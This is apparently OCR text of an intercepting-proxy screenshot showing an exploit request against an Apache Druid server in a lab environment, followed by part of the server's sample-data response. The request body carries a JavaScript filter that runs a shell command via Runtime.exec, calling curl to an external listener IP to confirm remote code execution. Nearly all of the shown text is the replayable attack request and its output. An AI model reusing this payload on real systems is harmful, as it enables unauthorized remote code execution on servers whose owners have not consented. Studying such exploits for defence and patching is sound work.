 Request
Raw Params Headers Hex Unexpected information
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: ip172-18-0-4-c0dpsa434gag00eagqa0-8888.direct.labs.play-with-docker.com
Content-Length: 626
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.146 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://ip172-18-0-4-c0dpsa434gag00eagqa0-8888.direct.labs.play-with-docker.com
Referer: http://ip172-18-0-4-c0dpsa434gag00eagqa0-8888.direct.labs.play-with-docker.com/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: _biz_uid=199d4ba3c4124756d172601ec5f4b755; _biz_sid=27ce76;
_biz_flagsA=%7B%22Version%22%3A1%2C%22XDomain%22%3A%221%22%2C%22ViewThrough%22%3A%22
1%22%7D; _biz_nA=9; _biz_pendingA=%5B%5D
Connection: close
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":
"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpe
c":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"tr
ansforms":[],"filter":
{"type":"javascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec('curl 116.63.143.127:1122')}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"cacheKey":"2dd02ff6b6c04092834e45e46e19ee74"}}
监听的ip
Response
Raw Headers Hex Unexpected information
alse","isMinor":"false","isAnonymous":"false","deleted":"0","namespace":"Main","comment":"clean up using
[[Project:AWB|AWB]]","page":"Atractus
flammigerus","user":"ThitxongkhoiAWB"}},{"raw":"{\"time\":\"2015-09-12T00:47:13.987Z\",\"channel\":\"#vi.wikipedia\",\"cityName
\":null,\"comment\":\"clean up using
[[Project:AWB|AWB]]\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"is
Robot\":true,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Agama
mossambica\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"ThitxongkhoiAWB\",\"delta\":18,\"added\":18,\"deleted\":0}","
parsed":{"__time":1442018833987,"isRobot":"true","added":"18","channel":"#vi.wikipedia","delta":"18","isUnpatrolled":"false","isNew":"fal
se","isMinor":"false","isAnonymous":"false","deleted":"0","namespace":"Main","comment":"clean up using
[[Project:AWB|AWB]]","page":"Agama
mossambica","user":"ThitxongkhoiAWB"}},{"raw":"{\"time\":\"2015-09-12T00:47:17.009Z\",\"channel\":\"#ca.wikipedia\",\"cityNam
e\":null,\"comment\":\"/* Imperi Austrohongar s
*/\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUn
patrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Campanya dels Balcans
(1914-1918)\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"Jaumellecha\",\"delta\":-20,\"added\":0,\"deleted\":20}","parsed
":{"__time":1442018837009,"isRobot":"false","added":"0","channel":"#ca.wikipedia","delta":"-20","isUnpatrolled":"false","isNew":"false","
isMinor":"false","isAnonymous":"false","deleted":"20","namespace":"Main","comment":"/* Imperi Austrohongar s
*/","page":"Campanya dels Balcans
(1914-1918)","user":"Jaumellecha"}},{"raw":"{\"time\":\"2015-09-12T00:47:19.591Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,
\"comment\":\"adding comment on notability and possible
COI\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":true,\"isRobot\":false,\"isU
npatrolled\":true,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Dani
Ploeger\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"New Media
Theorist\",\"delta\":345,\"added\":345,\"deleted\":0}","parsed":{"__time":1442018839591,"isRobot":"false","added":"345","channel":"#e
n.wikipedia","delta":"345","isUnpatrolled":"true","isNew":"true","isMinor":"false","isAnonymous":"false","deleted":"0","namespace":"Talk"
,"comment":"adding comment on notability and possible COI","page":"Talk:Dani Ploeger","user":"New Media
Theorist"}},{"raw":"{\"time\":\"2015-09-12T00:47:21.578Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,\"comment\":\"Copyin
g assessment table to